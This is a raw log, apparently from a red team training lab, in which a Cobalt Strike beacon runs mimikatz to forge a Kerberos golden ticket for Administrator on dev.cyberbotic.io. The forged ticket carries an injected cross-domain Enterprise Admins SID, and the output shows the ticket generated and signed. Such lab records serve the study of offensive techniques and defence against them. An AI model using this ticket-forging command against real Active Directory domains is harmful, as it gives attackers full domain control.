 beacon> mimikatz kerberos::golden /user:Administrator /domain:dev.cyberbotic.io /sid:S-1-5-21-3263068140-2042698922-2891547269 /sids:S-1-5-21-378720957-2217973887-3501892633-512
/aes256:390b2fdb13cc820d73ecf2dadddd4c9d76425d4c2156b89ac551efb9d591a8aa /startoffset:-10 /endin:600 /renewmax:10080 /ticket:cyberbotic.kirbi
[*] Tasked beacon to run mimikatz's kerberos::golden /user:Administrator /domain:dev.cyberbotic.io /sid:S-1-5-21-3263068140-2042698922-2891547269 /sids:S-1-5-21-378720957-2217973887-3501892633-512
/aes256:390b2fdb13cc820d73ecf2dadddd4c9d76425d4c2156b89ac551efb9d591a8aa /startoffset:-10 /endin:600 /renewmax:10080 /ticket:cyberbotic.kirbi command
[+] host called home, sent: 750706 bytes
[+] received output:
User      : Administrator
Domain    : dev.cyberbotic.io (DEV)
SID       : S-1-5-21-3263068140-2042698922-2891547269
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-378720957-2217973887-3501892633-512 ;
ServiceKey: 390b2fdb13cc820d73ecf2dadddd4c9d76425d4c2156b89ac551efb9d591a8aa - aes256_hmac
Lifetime  : 12/13/2021 11:24:18 PM ; 12/14/2021 9:24:18 AM ; 12/20/2021 11:24:18 PM
-> Ticket : cyberbotic.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated